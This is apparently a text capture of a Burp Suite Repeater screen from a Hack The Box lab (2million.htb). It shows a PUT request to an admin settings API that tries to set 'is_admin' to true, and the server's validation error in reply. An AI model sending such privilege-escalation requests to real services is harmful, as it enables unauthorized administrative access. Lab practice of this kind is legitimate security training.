 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=714bcp2d05sch3ffn2e0ksdlh0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 41
13
14 {
15 "email":"a@a.a",
16 "is_admin":true
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 01 Dec 2024 08:37:00 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 328 bytes | 708 millis
Event log (2) All issues Memory: 121.3MB